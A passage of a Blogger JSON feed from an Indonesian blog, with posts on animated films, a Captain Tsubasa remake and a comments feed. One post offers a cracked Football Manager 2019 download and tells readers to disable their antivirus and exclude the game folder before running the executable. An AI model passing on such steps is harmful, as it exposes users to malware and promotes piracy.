berupaya menggapai cita-citanya untuk mewujudkan sebuah negeri impian bagi viking dan naga.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n3. I Lost My Body (2019)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI Lost My Body merupakan film animasi bergenre fantasi. Film adaptasi novel karya Amelie ini mengisahkan sebuah tangan yang terputus keluar dari laboratorium di kota Paris untuk mencari dan menemukan bagian lain tubuhnya. Selama masa pencarian tersebut banyak drama dan lika-liku perjalanan yang disajikan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n4. Klaus (2019)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKlaus adalah film animasi bergenre komedi keluarga. Film yang mengangkat tema natal ini mengisahkan tentang Santa Claus. Seperti pada umumnya kehidupan seorang Santa Claus dapat dilihat pada film ini. Film ini menceritakan usaha pencarian jati diri seorang anak bernama Jesper setelah bertemu dengan Klaus. Banyak pesan inspiratif yang dapat diambil di film ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n5. Missing Link (2019)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFilm Missing Link merupakan film animasi bergenre petualangan keluarga. Teknik yang dipakai dalam film animasi ini adalah gerak henti alis stop motion. Film ini menceritakan tentang Mr. Link, Sasquatch berbulu dengan tubuh besar yang letih akan kesendiriannya di Pasifik. Kemudian dia bertemu dengan dua orang petualang dan memulai perjalanannya. Bagaimana kisah perjalanannya? Tentu menarik untuk disaksikan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3545180395418673464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2020\/04\/5-film-animasi-terbaik-versi-oscar-2020.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3545180395418673464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3545180395418673464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2020\/04\/5-film-animasi-terbaik-versi-oscar-2020.html","title":"5 Film Animasi Terbaik versi Oscar 2020, Seru Ditonton Bareng Keluarga"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq5xnYP6kBhTKyx2E2iWd65QqG4MuX1JKR8kkEE98ARI4p5uYXRAPAU0q2bDuWmm9QHvexsCR8VugkeIFVCFCynLYM5km1Y0m82Hcc7aqO2LIa4v10_KSbCfVQQEu18mInW3dLChUBqBE\/s72-c\/Screen-Shot-2019-06-23-at-12.58.48-640x448.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3648833721781625902"},"published":{"$t":"2018-12-05T10:31:00.000+07:00"},"updated":{"$t":"2018-12-05T10:32:09.103+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Download Game Football Manager 2019 Full Version"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSport Interactive pada awal November 2019 lalu telah merilis versi terbaru game Footbal Manager 2019. Footbal Manager (FM) adalah sebuah permainan simulasi manajemen dalam sepak bola. Game ini cukup populer di kalangan milenial sedunia. FM 2019 ini memiliki fitur yang sangat lengkap dan memperbarui dari versi tahun sebelumnya.\u0026nbsp;\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibOWkapXcvYTsMzsV-m8eoHBI5YP6QMhwzJxAYjse8q_n9hvaNw-56Qt8vMw6Pq5Q67SN3o7oAQs2cL4wzCFSUYPdQ_Ip0V5fkI9wTe2waeSuyRuRinSADqeMw8SzYJcZagR4IB_XDAgs\/s1600\/football_manager_2019_www.guntara.com_download_full_version.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Download Game Football Manager 2019 Full Version www.guntara.com\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibOWkapXcvYTsMzsV-m8eoHBI5YP6QMhwzJxAYjse8q_n9hvaNw-56Qt8vMw6Pq5Q67SN3o7oAQs2cL4wzCFSUYPdQ_Ip0V5fkI9wTe2waeSuyRuRinSADqeMw8SzYJcZagR4IB_XDAgs\/s400\/football_manager_2019_www.guntara.com_download_full_version.jpg\" title=\"Download Game Football Manager 2019 Full Version www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDownload Game Football Manager 2019 Full Version (gambar: aphr.com)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nFM menawarkan permainan layaknya kita berperan sebagai seorang manajer sepak bola di dunia nyata. Peran seorang manajer sangat kompleks, mulai dari mengatur skuad tim, transfer pemain, keuangan tim, gaji pemain, latihan pemain, ujicoba tim, kompetisi tim, merekrut staf \/ pelatih, emosional pemain, dan seterusnya. Peran yang sangat rumit bagi yang belum terbiasa. Namun tenang akan ada tips dan trik yang muncul pada game untuk pengguna pemula.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLiga yang bisa dimainkan di FM 2019 ini sangat lengkap. Liga-liga top di dunia khususnya di Eropa tersedia, seperti Liga Inggris, Spanyol, Italia, Jerman, dan Prancis. Adapula liga dari Asia, Amerika, hingga Afrika. Termasuk ada Liga Indonesia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBagi suporter yang sering mengeluh tim idolanya bermain kurang optimal. Silakan coba memainkan FM 2019, maka akan tahu sendiri bagaimana sulitnya menjadi seorang manajer sebuah tim, mengatur pemain dan membawa tim tersebut berprestasi.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSilakan bagi yang ingin menikmati, bisa unduh FM 2019 di bawah ini. Ingat ini adalah versi pak tani, akan lebih bijak bila menggunakan versi aslinya. Pertimbangkan spesifikasi minimal komputer terlebih dahulu untuk menjalankan permainan ini.\u0026nbsp;\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzBop-87nqCc85J6ZbodDyDIov4Tdi3Nk-EnXzGNwon16H8hgYprl38BXYphodv83EykhBG2LCDBfDBF9cxgufTbViFe2GUwQq3sdJMXXKXY729CGKwOD8dyEdRyUNYw2MrrwiZ65e3Ug\/s1600\/tampilan+FM+2019+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Tampilan Game Football Manager 2019 www.guntara.com\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzBop-87nqCc85J6ZbodDyDIov4Tdi3Nk-EnXzGNwon16H8hgYprl38BXYphodv83EykhBG2LCDBfDBF9cxgufTbViFe2GUwQq3sdJMXXKXY729CGKwOD8dyEdRyUNYw2MrrwiZ65e3Ug\/s400\/tampilan+FM+2019+www.guntara.com_.jpg\" title=\"Tampilan Game Football Manager 2019 www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETampilan Game Football Manager 2019 (gambar: redd.it)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nSpesifikasi minimal komputer yang dibutuhkan:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS: Windows 7 (SP1), 8\/8.1, 10 (1803\/April 2018 Update) – 64-bit or 32-bit\u003C\/li\u003E\n\u003Cli\u003EProcessor: Intel Pentium 4, Intel Core or AMD Athlon – 2.2 GHz +\u003C\/li\u003E\n\u003Cli\u003EMemory: 2 GB RAM\u003C\/li\u003E\n\u003Cli\u003EGraphics: Intel GMA X4500 \/ NVIDIA GeForce 9600M GT or AMD \/ ATI Mobility Radeon HD 3650\u003C\/li\u003E\n\u003Cli\u003EStorage: 7 GB available space\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nCara instalasi:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003EUnduh Football Manager 2019 melalui \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1bJkZEnuquv7sdzmxUeF5OqQ0NLxrHU2p\/view\" target=\"_blank\"\u003Elink ini\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EMatikan antivirus terlebih dahulu\u003C\/li\u003E\n\u003Cli\u003EEkstrak file yang sudah diunduh tadi\u003C\/li\u003E\n\u003Cli\u003EBuat exclusion\/pengecualian pada folder Football Manager di antivirus\u003C\/li\u003E\n\u003Cli\u003EJika pengecualian sudah dibuat, nyalakan kembali antivirus kamu\u003C\/li\u003E\n\u003Cli\u003EBuka folder hasil ekstrak, kemudian jalankan fm.exe\u003C\/li\u003E\n\u003Cli\u003ESelamat menikmati!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\nJika tidak bisa diunduh:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003EPilih tindakan lainnya (option).\u003C\/li\u003E\n\u003Cli\u003ETambahkan file Football Manager 2019 ke Google Drive.\u003C\/li\u003E\n\u003Cli\u003EBuka Google Drive lalu cari file tersebut.\u003C\/li\u003E\n\u003Cli\u003EBuat salinan file tersebut.\u003C\/li\u003E\n\u003Cli\u003ESilakan bisa diunduh melalui Google Drive masing-masing.\u003C\/li\u003E\n\u003C\/ol\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3648833721781625902\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2018\/12\/download-game-football-manager-2019.html#comment-form","title":"12 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3648833721781625902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3648833721781625902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2018\/12\/download-game-football-manager-2019.html","title":"Download Game Football Manager 2019 Full Version"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibOWkapXcvYTsMzsV-m8eoHBI5YP6QMhwzJxAYjse8q_n9hvaNw-56Qt8vMw6Pq5Q67SN3o7oAQs2cL4wzCFSUYPdQ_Ip0V5fkI9wTe2waeSuyRuRinSADqeMw8SzYJcZagR4IB_XDAgs\/s72-c\/football_manager_2019_www.guntara.com_download_full_version.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8378679539607298170"},"published":{"$t":"2018-04-10T09:56:00.002+07:00"},"updated":{"$t":"2018-04-10T09:56:40.814+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Inilah Keunggulan Anime Captain Tsubasa yang Hadir Kembali di Tahun 2018"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBulan April 2018 ini menjadi bulan yang ditunggu-tunggu oleh generasi 90-an karena anime Captain Tsubasa hadir kembali. Anime Captain Tsubasa akan hadir kembali dalam bentuk remake (dibuat ulang) dengan alur cerita asli seperti dahulu tetapi mempunyai kualitas audio visual yang lebih bagus mengikuti zaman sekarang. Walau anime versi lama Captain Tsubasa telah ditayangkan berulang kali di layar kaca tetapi anime versi baru ini diprediksi akan tetap disambut dengan antusias oleh penonton dan penggemarnya.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjTXNStjSlf-iphOWBWBhlI432KWJfD_SAr7EIP8rITwwfy6r_U07cDxkyzToBzpYVnhSUrz-LUekr9gUDI-FsBTKQFPltytMbmMtyHJd4tOu1CHLW8l4s_YHTv77NS2uno-j8hY2ujZM\/s1600\/Inilah+Keunggulan+Anime+Captain+Tsubasa+yang+Hadir+Kembali+di+Tahun+2018+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Keunggulan Anime Captain Tsubasa yang Hadir Kembali di Tahun 2018 www.guntara.com\" border=\"0\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjTXNStjSlf-iphOWBWBhlI432KWJfD_SAr7EIP8rITwwfy6r_U07cDxkyzToBzpYVnhSUrz-LUekr9gUDI-FsBTKQFPltytMbmMtyHJd4tOu1CHLW8l4s_YHTv77NS2uno-j8hY2ujZM\/s400\/Inilah+Keunggulan+Anime+Captain+Tsubasa+yang+Hadir+Kembali+di+Tahun+2018+www.guntara.com_.jpg\" title=\"Inilah Keunggulan Anime Captain Tsubasa yang Hadir Kembali di Tahun 2018 www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Keunggulan Anime Captain Tsubasa yang Hadir Kembali di Tahun 2018\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAnime Captain Tsubasa sangat populer pada zamannya, termasuk di Indonesia banyak penggemarnya. Mulai dari kalangan pecinta anime, anak-anak kecil, penggemar sepakbola, orang dewasa, hingga orang-orang biasa. Anime Captain Tsubasa 2018 sudah bisa diunduh di internet, tinggal dicari saja lewat mesin pencarian nanti bakal muncul web-web yang menyediakannya. Anime ini akan rilis satu episode setiap minggunya, jadi penggemar pun harus mengikutinya secara rutin tiap pekannya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerikut di bawah ini diulas keunggulan Anime Captain Tsubasa 2018:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n1. Kualitas Audio Visual yang lebih baik\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nProdusen Captain Tsubasa 2018 menjanjikan kualitas audio visual yang lebih baik. Gambar kartun versi 2018 ini akan menyesuaikan dengan kualitas grafis zaman sekarang. Penonton tentu akan dimanjakan dengan kualitas grafisnya terlebih sudah mendukung resolusi hingga Full HD. Begitu pula dengan pengisi suara baru yang mendukung anime ini serta musik \/ suara latar yang dikemas lebih segar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n2. Nostalgia masa lalu\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPenggemar Captain Tsubasa masa lalu pasti penasaran dengan versi 2018 ini. Ini sebagai sarana nostalgia dan mengenang masa kecil dulu yang dipenuhi dengan keindahan serta kekonyolan aksi Captain Tsubasa pada waktu itu. Setiap sore dulu menanti kehadirannya dan juga berlomba-lomba mengikuti gayanya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n3. Menyambut Piala Dunia 2018\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCaptain Tsubasa 2018 sengaja dihadirkan untuk menyambut penyelenggaraan Piala Dunia 2018 di Russia pada Juni mendatang. Kehadirannya akan semakin membuat seru dan semarak Piala Dunia, terlebih Jepang juga turut serta. Ini akan meningkatkan antusiasme penggemar sepakbola, khususnya pemain dan pendukung Timnas Jepang yang akan terjun langsung pada pagelaran empat tahunan ini. Tentu Jepang berharap hasil yang lebih baik pada Piala Dunia kali ini dengan bermotivasi pada anime Captain Tsubasa 2018.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n4. Mempopulerkan untuk Generasi Milenial\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCaptain Tsubasa yang sangat populer di generasi 90-an tentu berharap mengulang sukses yang sama pada versi tahun 2018 ini. Kali ini yang menjadi sasaran adalah generasi milenial era 2000-an. Apalagi media dan internet sudah sangat mudah diakses pada zaman ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n5. Bakal ada Cristiano Ronaldo dan Lionel Messi\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSepuluh tahun terakhir jagat sepakbola tidak lepas dari dua sosok fenomenal yaitu Cristiano Ronaldo dan Lionel Messi. Keduanya saling berlomba menjadi pesebakbola terbaik di dunia. Rivalitas keduanya pun begitu sengit dan seru. Ronaldo dan Messi direncanakan akan hadir di anime Captain Tsubasa 2018 tetapi pada seri kedua. Anime Captain Tsubasa terdahulu juga sering menampilkan sosok pesepakbola dunia asli walau terkadang namanya disamarkan.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/8378679539607298170\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2018\/04\/inilah-keunggulan-anime-captain-tsubasa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8378679539607298170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8378679539607298170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2018\/04\/inilah-keunggulan-anime-captain-tsubasa.html","title":"Inilah Keunggulan Anime Captain Tsubasa yang Hadir Kembali di Tahun 2018"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjTXNStjSlf-iphOWBWBhlI432KWJfD_SAr7EIP8rITwwfy6r_U07cDxkyzToBzpYVnhSUrz-LUekr9gUDI-FsBTKQFPltytMbmMtyHJd4tOu1CHLW8l4s_YHTv77NS2uno-j8hY2ujZM\/s72-c\/Inilah+Keunggulan+Anime+Captain+Tsubasa+yang+Hadir+Kembali+di+Tahun+2018+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111003284379902758763_1768593945807&_=1768593945808
body_size: 1812
content:
// API callback
jQuery111003284379902758763_1768593945807({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.comments"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"Guntara.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5512642098252542628"},"published":{"$t":"2025-05-06T10:13:10.646+07:00"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"eror om linknya"},"content":{"type":"html","$t":"eror om linknya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html?showComment=1746501190646#c5512642098252542628","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-7868106137522285606","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/7868106137522285606","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"6 Mei 2025 pukul 10.13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3384017550554914777"},"published":{"$t":"2024-12-19T12:23:14.399+07:00"},"updated":{"$t":"2024-12-19T12:23:14.399+07:00"},"title":{"type":"text","$t":"bisa beri referensi nya?\n"},"content":{"type":"html","$t":"bisa beri referensi nya?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html?showComment=1734585794399#c3384017550554914777","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3250480486797716165","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3250480486797716165","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"19 Desember 2024 pukul 12.23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1023591769862792717"},"published":{"$t":"2024-10-09T07:35:15.865+07:00"},"updated":{"$t":"2024-10-09T07:35:15.865+07:00"},"title":{"type":"text","$t":"Voice-guided prompts help you stay focused on driv..."},"content":{"type":"html","$t":"Voice-guided prompts help you stay focused on driving.\u003Cbr \/\u003ENo need to constantly glance at your phone for directions.\u003Ca href=\"https:\/\/sxmtaxi.com\/\" rel=\"nofollow\"\u003ESxmtaxi\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html?showComment=1728434115865#c1023591769862792717","title":""}],"author":[{"name":{"$t":"Roylparker"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18026347842481944685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3970686448173170079","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3970686448173170079","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1036968456"},{"name":"blogger.displayTime","value":"9 Oktober 2024 pukul 07.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-316930589870496057"},"published":{"$t":"2024-07-30T20:35:30.954+07:00"},"updated":{"$t":"2024-07-30T20:35:30.954+07:00"},"title":{"type":"text","$t":"\u0026quot;The artwork in Afshari Comics is always impr..."},"content":{"type":"html","$t":"\u0026quot;The artwork in 